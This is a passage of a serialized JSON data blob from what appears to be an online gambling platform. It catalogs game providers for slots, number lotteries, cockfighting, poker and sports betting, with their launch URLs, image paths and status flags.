ive":"90","__brand_slug":"im"},227,"miki_rng","RngProviders/{{device}}/{{type}}/miki_rng.png",{"game_id":"sm","category":"rl","game_name":"rc","game_brand":"rc","game_code":"sn","maintenance":"9w","self_maintenance":"9w","status":"9w","self_status":"9w","maintenance_disabled":"9w","status_disabled":"9w","freeze":"9w","status_disabled_by_type_id":"9d","maintenance_disabled_by_type_id":"9d","game_launch_link":"re","seq":"d1","brand_slug":"rg","category_slug":"rq","display_name":"rc","img_src":"so","group":"rs","image":"sn","is_launch":"90","block":"9w","isPromoDisabled":"9w","isCO":"9w","isTop":"90","isNew":"90","isLive":"90","__brand_slug":"rg"},"1738001","Chicky Run","pgsoft_rng","chicky-run","RngProviders/{{device}}/{{type}}/chickyrun.png","pgsoft_rng/1738001",{"game_id":"sq","category":"rl","game_name":"sr","game_brand":"bd","game_code":"ss","maintenance":"9w","self_maintenance":"9w","status":"9w","self_status":"9w","maintenance_disabled":"9w","status_disabled":"9w","freeze":"9w","status_disabled_by_type_id":"9d","maintenance_disabled_by_type_id":"9d","game_launch_link":"bf","seq":"d9","brand_slug":"st","category_slug":"rq","display_name":"bd","parent_game_code":"ss","img_src":"su","image":"sv","group":"rs","is_launch":"9v","block":"9w","isPromoDisabled":"9w","isCO":"9w","isTop":"90","isNew":"90","isLive":"90","__brand_slug":"st"},165,"bgaming_rng","RngProviders/{{device}}/{{type}}/bgaming_rng.jpg",{"game_id":"sx","category":"rl","game_name":"kc","game_brand":"kc","game_code":"sy","maintenance":"9w","self_maintenance":"9w","status":"9w","self_status":"9w","maintenance_disabled":"9w","status_disabled":"9w","freeze":"9w","status_disabled_by_type_id":"9d","maintenance_disabled_by_type_id":"9d","game_launch_link":"ke","seq":"dh","brand_slug":"kg","category_slug":"rq","display_name":"kc","img_src":"sz","group":"rs","image":"sy","is_launch":"90","block":"9w","isPromoDisabled":"9w","isCO":"9w","isTop":"90","isNew":"90","isLive":"90","__brand_slug":"kg"},222,"evoplay_rng","RngProviders/{{device}}/{{type}}/evoplay_rng.jpg",{"game_id":"t1","category":"rl","game_name":"mu","game_brand":"mu","game_code":"t2","maintenance":"9w","self_maintenance":"9w","status":"9w","self_status":"9w","maintenance_disabled":"9w","status_disabled":"9w","freeze":"9w","status_disabled_by_type_id":"9d","maintenance_disabled_by_type_id":"9d","game_launch_link":"mw","seq":"do","brand_slug":"my","category_slug":"rq","display_name":"mu","img_src":"t3","group":"rs","image":"t2","is_launch":"90","block":"9w","isPromoDisabled":"9w","isCO":"9w","isTop":"90","isNew":"90","isLive":"90","__brand_slug":"my"},146,"SPRIBE","spribe_rng","http://spribe.3mplay2.net/launch","spribe",{"game_id":"t5","category":"rl","game_name":"t6","game_brand":"t6","game_code":"t7","maintenance":"9w","self_maintenance":"9w","status":"9w","self_status":"9w","maintenance_disabled":"9w","status_disabled":"9w","freeze":"9w","status_disabled_by_type_id":"9d","maintenance_disabled_by_type_id":"9d","game_launch_link":"t8","seq":"dv","brand_slug":"t9","category_slug":"rq","display_name":"t6","img_src":"9d","image":"t7","group":"rs","is_launch":"90","block":"9w","isPromoDisabled":"9w","isCO":"9w","isTop":"90","isNew":"90","isLive":"90","__brand_slug":"t9"},203,"smartsoft_rng",{"game_id":"tb","category":"rl","game_name":"ls","game_brand":"ls","game_code":"tc","maintenance":"9w","self_maintenance":"9w","status":"9w","self_status":"9w","maintenance_disabled":"9w","status_disabled":"9w","freeze":"9w","status_disabled_by_type_id":"9d","maintenance_disabled_by_type_id":"9d","game_launch_link":"lu","seq":"e3","brand_slug":"lw","category_slug":"rq","display_name":"ls","img_src":"lx","group":"rs","image":"lt","is_launch":"90","block":"9w","isPromoDisabled":"9w","isCO":"9w","isTop":"90","isNew":"90","isLive":"90","__brand_slug":"lw"},213,"pt_rng","RngProviders/{{device}}/{{type}}/pt_rng.jpg",{"game_id":"te","category":"rl","game_name":"cy","game_brand":"cy","game_code":"tf","maintenance":"9w","self_maintenance":"9w","status":"9w","self_status":"9w","maintenance_disabled":"9w","status_disabled":"9w","freeze":"9w","status_disabled_by_type_id":"9d","maintenance_disabled_by_type_id":"9d","game_launch_link":"d0","seq":"ec","brand_slug":"d2","category_slug":"rq","display_name":"cy","img_src":"tg","group":"rs","image":"tf","is_launch":"90","block":"9w","isPromoDisabled":"9w","isCO":"9w","isTop":"90","isNew":"90","isLive":"90","__brand_slug":"d2"},138,"KSGAMING","ksgaming_rng","http://ksgaming.3mplay2.net/launch_url","ks-gaming","RngProviders/{{device}}/{{type}}/ksgaming.jpg",{"game_id":"ti","category":"rl","game_name":"tj","game_brand":"tj","game_code":"tk","maintenance":"9w","self_maintenance":"9w","status":"9w","self_status":"9w","maintenance_disabled":"9w","status_disabled":"9w","freeze":"9w","status_disabled_by_type_id":"9d","maintenance_disabled_by_type_id":"9d","game_launch_link":"tl","seq":"eu","brand_slug":"tm","category_slug":"rq","display_name":"tj","img_src":"tn","image":"tk","is_hidden":"9v","group":"rs","is_launch":"90","block":"9w","isPromoDisabled":"9w","isCO":"9w","isTop":"90","isNew":"90","isLive":"90","__brand_slug":"tm"},["rt","rw","rz","s3","s6","sa","sh","sl","sp","sw","t0","t4","ta","td","th","to"],"41","lottery_n","12D","HKGP NUMBER GAMES","hkgp_number","http://hkgp.3mplay2.net/launch_game","12d","live","LiveProviders/{{device}}/{{type}}/12D.jpg","lottery/live_virtual_lottery560x220.png?v=2","hkgp_number/41","Live Virtual Lottery","hkgp-bingo",{"game_id":"tq","category":"tr","game_name":"ts","game_brand":"tt","game_code":"tu","maintenance":"9w","self_maintenance":"9w","status":"9w","self_status":"9w","maintenance_disabled":"9w","status_disabled":"9w","freeze":"9w","status_disabled_by_type_id":"9d","maintenance_disabled_by_type_id":"9d","game_launch_link":"tv","seq":"9m","brand_slug":"tw","category_slug":"tx","display_name":"tt","isCO":"9w","img_src":"ty","img_src_large":"tz","image":"u0","group":"u1","is_launch":"9v","block":"9w","isPromoDisabled":"9w","isTop":"90","isNew":"90","isLive":"9v","__brand_slug":"u2","parent_game_code":"tu","play_type":"9h"},"42","24D","24d","LiveProviders/{{device}}/{{type}}/24D.jpg","hkgp_number/42",{"game_id":"u4","category":"tr","game_name":"u5","game_brand":"tt","game_code":"tu","maintenance":"9w","self_maintenance":"9w","status":"9w","self_status":"9w","maintenance_disabled":"9w","status_disabled":"9w","freeze":"9w","status_disabled_by_type_id":"9d","maintenance_disabled_by_type_id":"9d","game_launch_link":"tv","seq":"bg","brand_slug":"u6","category_slug":"tx","display_name":"tt","isCO":"9w","img_src":"u7","img_src_large":"tz","image":"u8","group":"u1","is_launch":"9v","block":"9w","isPromoDisabled":"9w","isTop":"90","isNew":"90","isLive":"9v","__brand_slug":"u2","parent_game_code":"tu","play_type":"9h"},"44","36D","36d","LiveProviders/{{device}}/{{type}}/36D.jpg","hkgp_number/44",{"game_id":"ua","category":"tr","game_name":"ub","game_brand":"tt","game_code":"tu","maintenance":"9w","self_maintenance":"9w","status":"9w","self_status":"9w","maintenance_disabled":"9w","status_disabled":"9w","freeze":"9w","status_disabled_by_type_id":"9d","maintenance_disabled_by_type_id":"9d","game_launch_link":"tv","seq":"bk","brand_slug":"uc","category_slug":"tx","display_name":"tt","isCO":"9w","img_src":"ud","img_src_large":"tz","image":"ue","group":"u1","is_launch":"9v","block":"9w","isPromoDisabled":"9w","isTop":"90","isNew":"90","isLive":"9v","__brand_slug":"u2","parent_game_code":"tu","play_type":"9h"},"43","48D","48d","LiveProviders/{{device}}/{{type}}/48D.jpg","hkgp_number/43",{"game_id":"ug","category":"tr","game_name":"uh","game_brand":"tt","game_code":"tu","maintenance":"9w","self_maintenance":"9w","status":"9w","self_status":"9w","maintenance_disabled":"9w","status_disabled":"9w","freeze":"9w","status_disabled_by_type_id":"9d","maintenance_disabled_by_type_id":"9d","game_launch_link":"tv","seq":"bv","brand_slug":"ui","category_slug":"tx","display_name":"tt","isCO":"9w","img_src":"uj","img_src_large":"tz","image":"uk","group":"u1","is_launch":"9v","block":"9w","isPromoDisabled":"9w","isTop":"90","isNew":"90","isLive":"9v","__brand_slug":"u2","parent_game_code":"tu","play_type":"9h"},"173","60D","60d","LiveProviders/{{device}}/{{type}}/60D.png","hkgp_number/173",{"game_id":"um","category":"tr","game_name":"un","game_brand":"tt","game_code":"tu","maintenance":"9w","self_maintenance":"9w","status":"9w","self_status":"9w","maintenance_disabled":"9w","status_disabled":"9w","freeze":"9w","status_disabled_by_type_id":"9d","maintenance_disabled_by_type_id":"9d","game_launch_link":"tv","seq":"c4","brand_slug":"uo","category_slug":"tx","display_name":"tt","isCO":"9w","img_src":"up","img_src_large":"tz","image":"uq","group":"u1","is_launch":"9v","block":"9w","isPromoDisabled":"9w","isTop":"90","isNew":"90","isLive":"9v","__brand_slug":"u2","parent_game_code":"tu","play_type":"9h"},"46","Sicbo","sicbo","LiveProviders/{{device}}/{{type}}/sicbo.png","hkgp_number/46",{"game_id":"us","category":"tr","game_name":"ut","game_brand":"tt","game_code":"tu","maintenance":"9w","self_maintenance":"9w","status":"9w","self_status":"9w","maintenance_disabled":"9w","status_disabled":"9w","freeze":"9w","status_disabled_by_type_id":"9d","maintenance_disabled_by_type_id":"9d","game_launch_link":"tv","seq":"c4","brand_slug":"uu","category_slug":"tx","display_name":"tt","isCO":"9w","img_src":"uv","img_src_large":"tz","image":"uw","group":"u1","is_launch":"9v","block":"9w","isPromoDisabled":"9w","isTop":"90","isNew":"90","isLive":"9v","__brand_slug":"u2","parent_game_code":"tu","play_type":"9h"},"49","Oglok Ball","oglokball","LiveProviders/{{device}}/{{type}}/oglokball.png","hkgp_number/49",{"game_id":"uy","category":"tr","game_name":"uz","game_brand":"tt","game_code":"tu","maintenance":"9w","self_maintenance":"9w","status":"9w","self_status":"9w","maintenance_disabled":"9w","status_disabled":"9w","freeze":"9w","status_disabled_by_type_id":"9d","maintenance_disabled_by_type_id":"9d","game_launch_link":"tv","seq":"c4","brand_slug":"v0","category_slug":"tx","display_name":"tt","isCO":"9w","img_src":"v1","img_src_large":"tz","image":"v2","group":"u1","is_launch":"9v","block":"9w","isPromoDisabled":"9w","isTop":"90","isNew":"90","isLive":"9v","__brand_slug":"u2","parent_game_code":"tu","play_type":"9h"},"159","Oglok Dice","oglokdice","LiveProviders/{{device}}/{{type}}/oglokdice.png","hkgp_number/159",{"game_id":"v4","category":"tr","game_name":"v5","game_brand":"tt","game_code":"tu","maintenance":"9w","self_maintenance":"9w","status":"9w","self_status":"9w","maintenance_disabled":"9w","status_disabled":"9w","freeze":"9w","status_disabled_by_type_id":"9d","maintenance_disabled_by_type_id":"9d","game_launch_link":"tv","seq":"c4","brand_slug":"v6","category_slug":"tx","display_name":"tt","isCO":"9w","img_src":"v7","img_src_large":"tz","image":"v8","group":"u1","is_launch":"9v","block":"9w","isPromoDisabled":"9w","isTop":"90","isNew":"90","isLive":"9v","__brand_slug":"u2","parent_game_code":"tu","play_type":"9h"},"155","6 Colors","6colors","LiveProviders/{{device}}/{{type}}/6colors.png","hkgp_number/155",{"game_id":"va","category":"tr","game_name":"vb","game_brand":"tt","game_code":"tu","maintenance":"9w","self_maintenance":"9w","status":"9w","self_status":"9w","maintenance_disabled":"9w","status_disabled":"9w","freeze":"9w","status_disabled_by_type_id":"9d","maintenance_disabled_by_type_id":"9d","game_launch_link":"tv","seq":"c4","brand_slug":"vc","category_slug":"tx","display_name":"tt","isCO":"9w","img_src":"vd","img_src_large":"tz","image":"ve","group":"u1","is_launch":"9v","block":"9w","isPromoDisabled":"9w","isTop":"90","isNew":"90","isLive":"9v","__brand_slug":"u2","parent_game_code":"tu","play_type":"9h"},"160","12 Colors","12colors","LiveProviders/{{device}}/{{type}}/12colors.png","hkgp_number/160",{"game_id":"vg","category":"tr","game_name":"vh","game_brand":"tt","game_code":"tu","maintenance":"9w","self_maintenance":"9w","status":"9w","self_status":"9w","maintenance_disabled":"9w","status_disabled":"9w","freeze":"9w","status_disabled_by_type_id":"9d","maintenance_disabled_by_type_id":"9d","game_launch_link":"tv","seq":"c4","brand_slug":"vi","category_slug":"tx","display_name":"tt","isCO":"9w","img_src":"vj","img_src_large":"tz","image":"vk","group":"u1","is_launch":"9v","block":"9w","isPromoDisabled":"9w","isTop":"90","isNew":"90","isLive":"9v","__brand_slug":"u2","parent_game_code":"tu","play_type":"9h"},"197","ABJAD","abjad","LiveProviders/{{device}}/{{type}}/abjad.png","hkgp_number/197",{"game_id":"vm","category":"tr","game_name":"vn","game_brand":"tt","game_code":"tu","maintenance":"9w","self_maintenance":"9w","status":"9w","self_status":"9w","maintenance_disabled":"9w","status_disabled":"9w","freeze":"9w","status_disabled_by_type_id":"9d","maintenance_disabled_by_type_id":"9d","game_launch_link":"tv","seq":"c4","brand_slug":"vo","category_slug":"tx","display_name":"tt","isCO":"9w","img_src":"vp","img_src_large":"tz","image":"vq","group":"u1","is_launch":"9v","block":"9w","isPromoDisabled":"9w","isTop":"90","isNew":"90","isLive":"9v","__brand_slug":"u2","parent_game_code":"tu","play_type":"9h"},179,"LV NUMBER GAME","MPO NUMBER GAMES","mpo_number",-5,"http://loterylive.3mplay2.net/launch_url","mpo","LotteryProviders/{{device}}/{{type}}/MPO_Number.png","lottery/racing_car560x220.png?v=2",{"game_id":"vs","category":"tr","game_name":"vt","game_brand":"vu","game_code":"vv","maintenance":"9m","self_maintenance":"9w","status":"9w","self_status":"9w","maintenance_disabled":"9m","status_disabled":"9w","freeze":"9w","status_disabled_by_type_id":"9d","maintenance_disabled_by_type_id":"vw","game_launch_link":"vx","seq":"c4","brand_slug":"vy","category_slug":"tx","display_name":"vu","isCO":"9w","img_src":"vz","img_src_large":"w0","group":"u1","image":"vv","is_launch":"9v","block":"9w","isPromoDisabled":"9w","isTop":"90","isNew":"90","isLive":"90","__brand_slug":"vy"},85,"cockfight","SV388","Cfsv388","sv388_cf","http://sv388.3mplay2.net/playGame","sv388","CFProviders/{{device}}/{{type}}/cock_sv388.jpg?v=1.0","Cockfight",{"game_id":"w2","category":"w3","game_name":"w4","game_brand":"w5","game_code":"w6","maintenance":"9w","self_maintenance":"9w","status":"9w","self_status":"9w","maintenance_disabled":"9w","status_disabled":"9w","freeze":"9w","status_disabled_by_type_id":"9d","maintenance_disabled_by_type_id":"9d","game_launch_link":"w7","seq":"ck","brand_slug":"w8","category_slug":"tx","display_name":"w4","isCO":"9w","img_src":"w9","image":"w6","group":"wa","is_launch":"9v","block":"9w","isPromoDisabled":"9w","isTop":"90","isNew":"90","isLive":"90","__brand_slug":"w8"},166,"WS168","ws168_cf","https://ws168.3mplay2.net/game_launch","ws168","CFProviders/{{device}}/{{type}}/ws168_cf.jpg?v=1.0",{"game_id":"wc","category":"w3","game_name":"wd","game_brand":"wd","game_code":"we","maintenance":"9w","self_maintenance":"9w","status":"9w","self_status":"9w","maintenance_disabled":"9w","status_disabled":"9w","freeze":"9w","status_disabled_by_type_id":"9d","maintenance_disabled_by_type_id":"9d","game_launch_link":"wf","seq":"ct","brand_slug":"wg","category_slug":"tx","display_name":"wd","isCO":"9w","img_src":"wh","image":"we","group":"wa","is_launch":"9v","block":"9w","isPromoDisabled":"9w","isTop":"90","isNew":"90","isLive":"90","__brand_slug":"wg"},212,"JMARBLE","jmarble_rng","http://jmarble.3mplay2.net/launch_game","jmarble","RngProviders/{{device}}/{{type}}/jmarble_rng.jpg",{"game_id":"wj","category":"rl","game_name":"wk","game_brand":"wk","game_code":"wl","maintenance":"9w","self_maintenance":"9w","status":"9w","self_status":"9w","maintenance_disabled":"9w","status_disabled":"9w","freeze":"9w","status_disabled_by_type_id":"9d","maintenance_disabled_by_type_id":"9d","game_launch_link":"wm","seq":"d1","brand_slug":"wn","category_slug":"tx","display_name":"wk","img_src":"wo","group":"rs","image":"wl","is_launch":"9v","block":"9w","isPromoDisabled":"9w","isCO":"9w","isTop":"90","isNew":"90","isLive":"90","__brand_slug":"wn"},198,"GA28","ga28_cockfight","http://ga28.3mplay2.net/launchgame","ga28","CFProviders/{{device}}/{{type}}/GA28.jpg",{"game_id":"wq","category":"w3","game_name":"wr","game_brand":"wr","game_code":"ws","maintenance":"9w","self_maintenance":"9w","status":"9w","self_status":"9w","maintenance_disabled":"9w","status_disabled":"9w","freeze":"9w","status_disabled_by_type_id":"9d","maintenance_disabled_by_type_id":"9d","game_launch_link":"wt","seq":"d1","brand_slug":"wu","category_slug":"tx","display_name":"wr","isCO":"9w","img_src":"wv","image":"ws","group":"wa","is_launch":"9v","block":"9w","isPromoDisabled":"9w","isTop":"90","isNew":"90","isLive":"90","__brand_slug":"wu"},224,"ezugi_rng","RngProviders/{{device}}/{{type}}/ezugi_rng.png",{"game_id":"wx","category":"rl","game_name":"q8","game_brand":"q8","game_code":"wy","maintenance":"9w","self_maintenance":"9w","status":"9w","self_status":"9w","maintenance_disabled":"9w","status_disabled":"9w","freeze":"9w","status_disabled_by_type_id":"9d","maintenance_disabled_by_type_id":"9d","game_launch_link":"qa","seq":"el","brand_slug":"qb","category_slug":"tx","display_name":"q8","img_src":"wz","group":"rs","image":"wy","is_launch":"9v","block":"9w","isPromoDisabled":"9w","isCO":"9w","isTop":"90","isNew":"90","isLive":"90","__brand_slug":"qb"},["u3","u9","uf","ul","ur","ux","v3","v9","vf","vl","vr","w1","wb","wi","wp","ww","x0"],"TXP","p2p","Texas Poker","1GPOKER","1g_p2p","http://1gpoker.3mplay2.net/gameLobby","texas-poker","poker","P2PProviders/{{device}}/{{type}}/poker_tpoker.jpg","poker/1g_poker560x220.png","1g_p2p/TXP","1gaming",{"v1":"x2"},{"game_id":"x2","category":"x3","game_name":"x4","game_brand":"x5","game_code":"x6","maintenance":"9w","self_maintenance":"9w","status":"9w","self_status":"9w","maintenance_disabled":"9w","status_disabled":"9w","freeze":"9w","status_disabled_by_type_id":"9d","maintenance_disabled_by_type_id":"9d","game_launch_link":"x7","seq":"bg","brand_slug":"x8","category_slug":"x9","display_name":"x5","isCO":"9w","img_src":"xa","img_src_large":"xb","image":"xc","is_launch":"9v","block":"9w","isPromoDisabled":"9w","isTop":"90","isNew":"90","isLive":"90","__brand_slug":"xd","provider_gid":"xe","play_type":"9h","parent_game_code":"x6"},"PKD","Poker Dealer","poker-dealer","P2PProviders/{{device}}/{{type}}/poker_omaha.jpg","1g_p2p/PKD",{"v1":"xg"},{"game_id":"xg","category":"x3","game_name":"xh","game_brand":"x5","game_code":"x6","maintenance":"9w","self_maintenance":"9w","status":"9w","self_status":"9w","maintenance_disabled":"9w","status_disabled":"9w","freeze":"9w","status_disabled_by_type_id":"9d","maintenance_disabled_by_type_id":"9d","game_launch_link":"x7","seq":"bg","brand_slug":"xi","category_slug":"x9","display_name":"x5","isCO":"9w","img_src":"xj","img_src_large":"xb","image":"xk","is_launch":"9v","block":"9w","isPromoDisabled":"9w","isTop":"90","isNew":"90","isLive":"90","__brand_slug":"xd","provider_gid":"xl","parent_game_code":"x6","play_type":"9h"},"BCR","Baccarat Dealer","baccarat-dealer","P2PProviders/{{device}}/{{type}}/poker_baccarat.jpg","1g_p2p/BCR",{"v1":"xn"},{"game_id":"xn","category":"x3","game_name":"xo","game_brand":"x5","game_code":"x6","maintenance":"9w","self_maintenance":"9w","status":"9w","self_status":"9w","maintenance_disabled":"9w","status_disabled":"9w","freeze":"9w","status_disabled_by_type_id":"9d","maintenance_disabled_by_type_id":"9d","game_launch_link":"x7","seq":"bg","brand_slug":"xp","category_slug":"x9","display_name":"x5","isCO":"9w","img_src":"xq","img_src_large":"xb","image":"xr","is_launch":"9v","block":"9w","isPromoDisabled":"9w","isTop":"90","isNew":"90","isLive":"90","__brand_slug":"xd","provider_gid":"xs","parent_game_code":"x6","play_type":"9h"},"BCM","Ceme Dealer","ceme-dealer","P2PProviders/{{device}}/{{type}}/poker_cemed.jpg","1g_p2p/BCM",{"v1":"xu"},{"game_id":"xu","category":"x3","game_name":"xv","game_brand":"x5","game_code":"x6","maintenance":"9w","self_maintenance":"9w","status":"9w","self_status":"9w","maintenance_disabled":"9w","status_disabled":"9w","freeze":"9w","status_disabled_by_type_id":"9d","maintenance_disabled_by_type_id":"9d","game_launch_link":"x7","seq":"bg","brand_slug":"xw","category_slug":"x9","display_name":"x5","isCO":"9w","img_src":"xx","img_src_large":"xb","image":"xy","is_launch":"9v","block":"9w","isPromoDisabled":"9w","isTop":"90","isNew":"90","isLive":"90","__brand_slug":"xd","provider_gid":"xz","parent_game_code":"x6","play_type":"9h"},"CMK","Ceme Take Turn","ceme-take-turn","P2PProviders/{{device}}/{{type}}/poker_cemek.jpg","1g_p2p/CMK",{"v1":"y1"},{"game_id":"y1","category":"x3","game_name":"y2","game_brand":"x5","game_code":"x6","maintenance":"9w","self_maintenance":"9w","status":"9w","self_status":"9w","maintenance_disabled":"9w","status_disabled":"9w","freeze":"9w","status_disabled_by_type_id":"9d","maintenance_disabled_by_type_id":"9d","game_launch_link":"x7","seq":"bg","brand_slug":"y3","category_slug":"x9","display_name":"x5","isCO":"9w","img_src":"y4","img_src_large":"xb","image":"y5","is_launch":"9v","block":"9w","isPromoDisabled":"9w","isTop":"90","isNew":"90","isLive":"90","__brand_slug":"xd","provider_gid":"y6","parent_game_code":"x6","play_type":"9h"},"DQQ","Domino QQ","domino-qq","P2PProviders/{{device}}/{{type}}/poker_dqq.jpg","1g_p2p/DQQ",{"v1":"y8"},{"game_id":"y8","category":"x3","game_name":"y9","game_brand":"x5","game_code":"x6","maintenance":"9w","self_maintenance":"9w","status":"9w","self_status":"9w","maintenance_disabled":"9w","status_disabled":"9w","freeze":"9w","status_disabled_by_type_id":"9d","maintenance_disabled_by_type_id":"9d","game_launch_link":"x7","seq":"bg","brand_slug":"ya","category_slug":"x9","display_name":"x5","isCO":"9w","img_src":"yb","img_src_large":"xb","image":"yc","is_launch":"9v","block":"9w","isPromoDisabled":"9w","isTop":"90","isNew":"90","isLive":"90","__brand_slug":"xd","provider_gid":"yd","parent_game_code":"x6","play_type":"9h"},"CPS","13 Cards","cards-13","P2PProviders/{{device}}/{{type}}/poker_13c.jpg","1g_p2p/CPS",{"v1":"yf"},{"game_id":"yf","category":"x3","game_name":"yg","game_brand":"x5","game_code":"x6","maintenance":"9w","self_maintenance":"9w","status":"9w","self_status":"9w","maintenance_disabled":"9w","status_disabled":"9w","freeze":"9w","status_disabled_by_type_id":"9d","maintenance_disabled_by_type_id":"9d","game_launch_link":"x7","seq":"bg","brand_slug":"yh","category_slug":"x9","display_name":"x5","isCO":"9w","img_src":"yi","img_src_large":"xb","image":"yj","is_launch":"9v","block":"9w","isPromoDisabled":"9w","isTop":"90","isNew":"90","isLive":"90","__brand_slug":"xd","provider_gid":"yk","parent_game_code":"x6","play_type":"9h"},"BCP","13 Cards Dealer","cards-dealer-13","P2PProviders/{{device}}/{{type}}/poker_13cd.jpg","1g_p2p/BCP",{"v1":"ym"},{"game_id":"ym","category":"x3","game_name":"yn","game_brand":"x5","game_code":"x6","maintenance":"9w","self_maintenance":"9w","status":"9w","self_status":"9w","maintenance_disabled":"9w","status_disabled":"9w","freeze":"9w","status_disabled_by_type_id":"9d","maintenance_disabled_by_type_id":"9d","game_launch_link":"x7","seq":"bg","brand_slug":"yo","category_slug":"x9","display_name":"x5","isCO":"9w","img_src":"yp","img_src_large":"xb","image":"yq","is_launch":"9v","block":"9w","isPromoDisabled":"9w","isTop":"90","isNew":"90","isLive":"90","__brand_slug":"xd","provider_gid":"yr","parent_game_code":"x6","play_type":"9h"},"CPS2","3 Cards","P2PProviders/{{device}}/{{type}}/poker_3c.jpg","1g_p2p/CPS2",{"v1":"yt"},{"game_id":"yt","category":"x3","game_name":"yu","game_brand":"x5","game_code":"x6","maintenance":"9w","self_maintenance":"9w","status":"9w","self_status":"9w","maintenance_disabled":"9w","status_disabled":"9w","freeze":"9w","status_disabled_by_type_id":"9d","maintenance_disabled_by_type_id":"9d","game_launch_link":"x7","seq":"bg","brand_slug":"yh","category_slug":"x9","display_name":"x5","isCO":"9w","img_src":"yv","img_src_large":"xb","image":"yw","is_launch":"9v","block":"9w","isPromoDisabled":"9w","isTop":"90","isNew":"90","isLive":"90","__brand_slug":"xd","provider_gid":"yx","parent_game_code":"x6","play_type":"9h"},"BCP2","3 Cards Dealer","cards-dealer-3","P2PProviders/{{device}}/{{type}}/poker_3cd.jpg","1g_p2p/BCP2",{"v1":"yz"},{"game_id":"yz","category":"x3","game_name":"z0","game_brand":"x5","game_code":"x6","maintenance":"9w","self_maintenance":"9w","status":"9w","self_status":"9w","maintenance_disabled":"9w","status_disabled":"9w","freeze":"9w","status_disabled_by_type_id":"9d","maintenance_disabled_by_type_id":"9d","game_launch_link":"x7","seq":"bg","brand_slug":"z1","category_slug":"x9","display_name":"x5","isCO":"9w","img_src":"z2","img_src_large":"xb","image":"z3","is_launch":"9v","block":"9w","isPromoDisabled":"9w","isTop":"90","isNew":"90","isLive":"90","__brand_slug":"xd","provider_gid":"z4","parent_game_code":"x6","play_type":"9h"},"BSK","Sakong","sakong","P2PProviders/{{device}}/{{type}}/poker_sakong.jpg","1g_p2p/BSK",{"v1":"z6"},{"game_id":"z6","category":"x3","game_name":"z7","game_brand":"x5","game_code":"x6","maintenance":"9w","self_maintenance":"9w","status":"9w","self_status":"9w","maintenance_disabled":"9w","status_disabled":"9w","freeze":"9w","status_disabled_by_type_id":"9d","maintenance_disabled_by_type_id":"9d","game_launch_link":"x7","seq":"bg","brand_slug":"z8","category_slug":"x9","display_name":"x5","isCO":"9w","img_src":"z9","img_src_large":"xb","image":"za","is_launch":"9v","block":"9w","isPromoDisabled":"9w","isTop":"90","isNew":"90","isLive":"90","__brand_slug":"xd","provider_gid":"zb","parent_game_code":"x6","play_type":"9h"},["xf","xm","xt","y0","y7","ye","yl","ys","yy","z5","zc"],91,"sports","CMD SPORTS","CMD368","cmds_sport","http://cmd.3mplay2.net/playGame","cmd","SportsProviders/{{device}}/{{type}}/cmd_sport.jpg?v=1",{"game_id":"ze","category":"zf","game_name":"zg","game_brand":"zh","game_code":"zi","maintenance":"9w","self_maintenance":"9w","status":"9w","self_status":"9w","maintenance_disabled":"9w","status_disabled":"9w","freeze":"9w","status_disabled_by_type_id":"9d","maintenance_disabled_by_type_id":"9d","game_launch_link":"zj","seq":"9m","brand_slug":"zk","category_slug":"zf","display_name":"zh","img_src":"zl","image":"zi","is_launch":"9v","block":"9w","isPromoDisabled":"9w","isCO":"9w","isTop":"9v","isNew":"90","isLive":"90","__brand_slug":"zk"},141,"WBET Sport","WBET","wbet_sport","https://wbet.3mplay2.net/game_launch","wbet","SportsProviders/{{device}}/{{type}}/sport_wbet.png",{"game_id":"zn","category":"zf","game_name":"zo","game_brand":"zp","game_code":"zq","maintenance":"9w","self_maintenance":"9w","status":"9w","self_status":"9w","maintenance_disabled":"9w","status_disabled":"9w","freeze":"9w","status_disabled_by_type_id":"9d","maintenance_disabled_by_type_id":"9d","game_launch_link":"zr","seq":"bg","brand_slug":"zs","category_slug":"zf","display_name":"zp","img_src":"zt","image":"zq","is_launch":"9v","block":"9w","isPromoDisabled":"9w","isCO":"9w","isTop":"90","isNew":"90","isLive":"90","__brand_slug":"zs"},"SBO SPORTS","SBO-SPORTS","sbo_sport_new","SportsProviders/{{device}}/{{type}}/sport_sbo.jpg?v=9",{"game_id":"mi","category":"zf","game_name":"zv","game_brand":"zw","game_code":"zx","maintenance":"9w","self_maintenance":"9w","status":"9w","self_status":"9w","maintenance_disabled":"9w","status_disabled":"9w","freeze":"9w","status_disabled_by_type_id":"9d","maintenance_disabled_by_type_id":"9d","game_launch_link":"n4","seq":"bk","brand_slug":"n6","category_slug":"zf","display_name":"zw","isNew":"90","isCO":"9w","img_src":"zy","image":"zx","is_launch":"9v","block":"9w","isPromoDisabled":"9w","isTop":"90","isLive":"90","__brand_slug":"n6"},62,"SABA SPORTS","IBC","ibc_sport","http://ibc.3mplay2.net/launch_game","ibc","SportsProviders/{{device}}/{{type}}/ibc_sport.jpg?v=2.9",{"game_id":"100","category":"zf","game_name":"101","game_brand":"102","game_code":"103","maintenance":"9w","self_maintenance":"9w","status":"9w","self_status":"9w","maintenance_disabled":"9w","status_disabled":"9w","freeze":"9w","status_disabled_by_type_id":"9d","maintenance_disabled_by_type_id":"9d","game_launch_link":"104","seq":"bk","brand_slug":"105","category_slug":"zf","display_name":"102","isCO":"9w","img_src":"106","image":"103","is_launch":"9v","block":"9w","isPromoDisabled":"9w","isTop":"90","isNew":"90","isLive":"90","__brand_slug":"105"},"UNITED GAMING","UG Sports","ug_sport","http://unitedgaming.3mplay2.net/launch_game","united-gaming","SportsProviders/{{device}}/{{type}}/sport_ug.jpg?v=9",{"game_id":"ge","category":"zf","game_name":"108","game_brand":"109","game_code":"10a","maintenance":"9w","self_maintenance":"9w","status":"9w","self_status":"9w","maintenance_disabled":"9w","status_disabled":"9w","freeze":"9w","status_disabled_by_type_id":"9d","maintenance_disabled_by_type_id":"9d","game_launch_link":"10b","seq":"c4","brand_slug":"10c","category_slug":"zf","display_name":"109","img_src":"10d","image":"10a","is_launch":"9v","block":"9w","isPromoDisabled":"9w","isCO":"9w","isTop":"90","isNew":"90","isLive":"90","__brand_slug":"10c"},"BTI 